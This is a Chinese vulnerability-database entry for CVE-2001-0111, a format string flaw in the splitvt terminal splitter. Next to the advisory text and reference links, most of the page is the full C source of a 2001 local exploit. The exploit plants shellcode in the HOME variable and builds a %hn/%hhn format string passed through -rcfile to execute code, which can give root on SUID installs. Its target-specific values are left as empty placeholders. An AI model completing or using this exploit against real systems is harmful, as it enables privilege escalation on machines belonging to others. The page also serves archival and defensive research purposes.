splitvt格式字符串漏洞
| 漏洞ID | 1106170 | 漏洞类型 | 格式化字符串 |
| 发布时间 | 2001-01-16 | 更新时间 | 2005-05-02 |
![图片[1]-splitvt格式字符串漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2001-0111 |
![图片[2]-splitvt格式字符串漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200103-026 |
| 漏洞平台 | Linux | CVSS评分 | 7.2 |
|漏洞来源
|漏洞详情
splitvt1.6.5之前版本存在格式字符串漏洞。本地用户借助-rcfile命令行参数执行任意命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/2210/info
splitvt is a VT100 window splitter, designed to allow the user two command line interfaces in one terminal window, originally written by Sam Lantinga. It is freely available, open source, and included with many variants of the Linux Operating System.
A problem in the program could allow for a format string attack. The problem occurs in the handling of format strings by the -rcfile command line flag. By placing shellcode in the $HOME environment variable, and generating a custom crafted request to the splitvt program it is possible to overwrite variables on the stack, and arbitrarily execute code contained in the $HOME environment variable. This makes it possible for a user with malicious motives to execute arbitrary code, and in implementations with the splitvt binary installed SUID root, gain administrative privileges. There are also various reported buffer overflows in the code. These have been addressed in the new release.
/*
* MasterSecuritY <www.mastersecurity.fr>
*
* spitvt.c - Local exploit for splitvt < 1.6.5
* Copyright (C) 2001 fish stiqz <fish@analog.org>
* Copyright (C) 2001 Michel "MaXX" Kaempf <maxx@mastersecurity.fr>
*
* Updated versions of this exploit and the corresponding advisory will
* be made available at:
*
* ftp://maxx.via.ecp.fr/spitvt/
*
* This program is free software; you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation; either version 2 of the License, or (at
* your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software
* Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307
* USA
*/
#include <limits.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
/* array_of_strings_t */
typedef struct array_of_strings_s {
size_t strings;
char ** array;
} array_of_strings_t;
/* type_t */
typedef enum {
short_int,
signed_char,
null
} type_t;
/* n_t */
typedef struct n_s {
type_t type;
void * pointer;
int number;
} n_t;
/* <fixme> */
#define COMMAND ""
#define HOME_VALUE ""
#define SPLITVT ""
#define STACK ()
n_t n[] = {
{ null }
};
/* </fixme> */
unsigned long int eat;
array_of_strings_t aos_envp = { 0, NULL };
array_of_strings_t aos_argv = { 0, NULL };
/* array_of_strings() */
int array_of_strings( array_of_strings_t * p_aos, char * string )
{
size_t strings;
char ** array;
if ( p_aos->strings == SIZE_MAX / sizeof(char *) ) {
return( -1 );
}
strings = p_aos->strings + 1;
array = realloc( p_aos->array, strings * sizeof(char *) );
if ( array == NULL ) {
return( -1 );
}
(p_aos->array = array)[ p_aos->strings++ ] = string;
return( 0 );
}
#define HOME_KEY "HOME"
/* home() */
int home()
{
char * home;
unsigned int envp_home;
unsigned int i;
home = malloc( sizeof(HOME_KEY) + sizeof(HOME_VALUE) + (4-1) );
if ( home == NULL ) {
return( -1 );
}
strcpy( home, HOME_KEY"="HOME_VALUE );
/* if HOME_VALUE holds a shellcode and is to be executed, 4 bytes
* alignment is sometimes required (on sparc architectures for
* example) */
envp_home = STACK - sizeof(SPLITVT) - sizeof(HOME_VALUE);
for ( i = 0; i < envp_home % 4; i++ ) {
strcat( home, "X" );
}
return( array_of_strings(&aos_envp, home) );
}
/* shell() */
int shell()
{
size_t size;
unsigned int i;
char * shell;
char * string;
size = 0;
for ( i = 0; n[i].type != null; i++ ) {
size += sizeof(void *);
}
shell = malloc( size + 3 + 1 );
if ( shell == NULL ) {
return( -1 );
}
for ( i = 0; n[i].type != null; i++ ) {
*( (void **)shell + i ) = n[i].pointer;
}
/* since file is 16 bytes aligned on the stack, the following 3
* characters padding ensures shell is 4 bytes aligned */
for ( i = 0; i < 3; i++ ) {
shell[ size + i ] = 'X';
}
shell[ size + i ] = '';
for ( string = shell; string <= shell+size+i; string += strlen(string)+1 ) {
if ( array_of_strings(&aos_argv, string) ) {
return( -1 );
}
}
return( 0 );
}
#define S "%s"
#define C "%c"
#define HN "%hn"
#define HHN "%hhn"
/* file() */
int file()
{
size_t size;
unsigned int i, j;
char * file;
int number;
unsigned int argv_file;
size = (sizeof(S)-1) + (eat * (sizeof(C)-1));
for ( i = 0; n[i].type != null; i++ ) {
switch ( n[i].type ) {
case short_int:
/* at most USHRT_MAX 'X's are needed */
size += USHRT_MAX + (sizeof(HN)-1);
break;
case signed_char:
/* at most UCHAR_MAX 'X's are needed */
size += UCHAR_MAX + (sizeof(HHN)-1);
break;
case null:
default:
return( -1 );
}
}
file = malloc( size + (16-1) + 1 );
if ( file == NULL ) {
return( -1 );
}
i = 0;
memcpy( file + i, S, sizeof(S)-1 );
i += sizeof(S)-1;
for ( j = 0; j < eat; j++ ) {
memcpy( file + i, C, sizeof(C)-1 );
i += sizeof(C)-1;
}
/* initialize number to the number of characters written so far
* (aos_envp.array[aos_envp.strings-2] corresponds to the HOME
* environment variable) */
number = strlen(aos_envp.array[aos_envp.strings-2])-sizeof(HOME_KEY) + eat;
for ( j = 0; n[j].type != null; j++ ) {
switch ( n[j].type ) {
case short_int:
while ( (short int)number != (short int)n[j].number ) {
file[ i++ ] = 'X';
number += 1;
}
memcpy( file + i, HN, sizeof(HN)-1 );
i += sizeof(HN)-1;
break;
case signed_char:
while ( (signed char)number != (signed char)n[j].number ) {
file[ i++ ] = 'X';
number += 1;
}
memcpy( file + i, HHN, sizeof(HHN)-1 );
i += sizeof(HHN)-1;
break;
case null:
default:
return( -1 );
}
}
/* in order to maintain a constant distance between the sprintf()
* arguments and the splitvt shell argument, 16 bytes alignment is
* sometimes required (for ELF binaries for example) */
argv_file = STACK - sizeof(SPLITVT);
for ( j = 0; aos_envp.array[j] != NULL; j++ ) {
argv_file -= strlen( aos_envp.array[j] ) + 1;
}
argv_file -= i + 1;
for ( j = 0; j < argv_file % 16; j++ ) {
file[ i++ ] = 'X';
}
file[ i ] = '';
return( array_of_strings(&aos_argv, file) );
}
/* main() */
int main( int argc, char * argv[] )
{
/* eat */
if ( argc != 2 ) {
return( -1 );
}
eat = strtoul( argv[1], NULL, 0 );
/* aos_envp */
array_of_strings( &aos_envp, "TERM=vt100" );
/* home() should always be called right before NULL is added to
* aos_envp */
if ( home() ) {
return( -1 );
}
array_of_strings( &aos_envp, NULL );
/* aos_argv */
array_of_strings( &aos_argv, SPLITVT );
array_of_strings( &aos_argv, "-upper" );
array_of_strings( &aos_argv, COMMAND );
array_of_strings( &aos_argv, "-lower" );
array_of_strings( &aos_argv, COMMAND );
/* shell() should always be called right before "-rcfile" is added
* to aos_argv */
if ( shell() ) {
return( -1 );
}
array_of_strings( &aos_argv, "-rcfile" );
/* file() should always be called right after "-rcfile" is added to
* aos_argv and right before NULL is added to aos_argv */
if ( file() ) {
return( -1 );
}
array_of_strings( &aos_argv, NULL );
/* execve() */
execve( aos_argv.array[0], aos_argv.array, aos_envp.array );
return( -1 );
}
|参考资料
来源:BID
名称:2210
链接:http://www.securityfocus.com/bid/2210
来源:DEBIAN
名称:DSA-014-1
链接:http://www.debian.org/security/2001/dsa-014
来源:BUGTRAQ
名称:20010114[MSY]Multiplevulnerabilitiesinsplitvt
链接:http://marc.theaimsgroup.com/?l=bugtraq&m;=97958269320974&w;=2
来源:XF
名称:splitvt-perserc-format-string(5948)
链接:http://xforce.iss.net/static/5948.php
相关推荐: Fastraq Mailtraq 1.1.4 – Multiple Path Vulnerabilities
Fastraq Mailtraq 1.1.4 – Multiple Path Vulnerabilities 漏洞ID 1053442 漏洞类型 发布时间 2000-03-22 更新时间 2000-03-22 CVE编号 N/A CNNVD-ID N/A 漏洞…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















